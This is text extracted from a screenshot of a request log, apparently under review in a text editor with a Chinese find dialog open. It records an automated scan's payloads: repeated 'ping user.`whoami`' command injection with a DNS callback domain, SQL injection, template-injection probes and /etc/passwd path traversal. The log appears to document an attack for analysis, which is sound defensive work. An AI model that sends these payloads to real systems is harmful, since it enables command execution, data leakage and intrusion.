 252 1713119546.4802475-----${820549903+932911587}
253 1713119546.5449536-----ping user.`whoami`.0vqkht.palu.cn
254 1713119546.5608394-----'-var_dump(md5(698763465))-'
255 1713119546.571133-----ping user.`whoami`.0vqkht.palu.cn
256 1713119546.5741084-----gvkloitmyywlaflvqqut
257 1713119546.5975862-----${858656749+855005248}
258 1713119546.603613-----ping user.`whoami`.0vqkht.palu.cn|expr 812881372 + 843878459
259 1713119546.6084862-----ping user.`whoami`.0vqkht.palu.cn
260 1713119546.6175115-----../../../../../../../../../../../../../../../../../../etc/passwd
261 1713119546.6342936-----ping user.`whoami`.0vqkht.palu.cn
262 1713119546.6498976-----ping user.`whoami`.0vqkht.palu.cn
263 1713119546.6678102-----ping user.`whoami`.0vqkht.palu.cn
264 1713119546.6759295-----ping user.`whoami`.0vqkht.palu.cn
265 1713119546.69134-----ping user.`whoami`.0vqkht.palu.cn
266 1713119546.6963387-----ping user.`whoami`.0vqkht.palu.cn
267 1713119546.7109005-----ping user.`whoami`.0vqkht.palu.cn
268 1713119546.7145813-----ping user.`whoami`.0vqkht.palu.cn
269 1713119546.7246103-----${(910297330+939489788)?c}
270 1713119546.7374194-----ping user.`whoami`.0vqkht.palu.cn$(expr 968023734 + 810074770)
271 1713119546.7613337-----ping user.`whoami`.0vqkht.palu.cn
272 1713119546.7785773-----ping user.`whoami`.0vqkht.palu.cn
273 1713119546.7993011-----ping user.`whoami`.0vqkht.palu.cn
274 1713119546.8148577-----ping user.`whoami`.0vqkht.palu.cn'and/**/extractvalue(1,concat(char(126)
275 1713119546.815426-----ping user.`whoami`.0vqkht.palu.cn'and'g'='g
276 1713119546.8296418-----ping user.`whoami`.0vqkht.palu.cn
277 1713119546.8391757-----#set($c=933100804+989540043)${c}$c
278 1713119546.8522153-----ping user.`whoami`.0vqkht.palu.cn
279 1713119546.854427-----ping user.`whoami`.0vqkht.palu.cn&set /A 800155057+965904327
280 1713119546.8695526-----ping user.`whoami`.0vqkht.palu.cn
281 1713119546.8789015-----./../../../../../../../../../../../../../../../../../../etc/passwd
282 1713119546.8934746-----ping user.`whoami`.0vqkht.palu.cn
283 1713119546.911481-----ping user.`whoami`.0vqkht.palu.cn
284 1713119546.9126606-----ping user.`whoami`.0vqkht.palu.cn'and'x'='g
285 1713119546.9201949-----ping user.`whoami`.0vqkht.palu.cn"and/**/extractvalue(1,concat(char(126),md5(1977808709)))and"
286 1713119546.9343526-----<%- 873066143+835476790 %>
287 1713119546.9374619-----ping user.`whoami`.0vqkht.palu.cn
288 1713119546.9538617-----ping user.`whoami`.0vqkht.palu.cn
289 1713119546.961957-----ping user.`whoami`.0vqkht.palu.cn
290 1713119546.9699652-----expr 880896340 + 885534682
291 1713119546.9703104-----ping user.`whoami`.0vqkht.palu.cn
查找
查找 替换 文件查找 工程中查找 标记
查找目标(F): ping user.`whoami` 查找下一个
计数(T)
选取范围内(I) 在当前文件中查找
反向查找 查找所有打开文件(O)
全词匹配(W)
匹配大小写(C) 取消
循环查找(P)
查找模式 透明度(Y)
普通(N) 失去焦点后
扩展(X) (\n, \r, \t, \0, \x...) 始终
正则表达式(G) . 匹配新行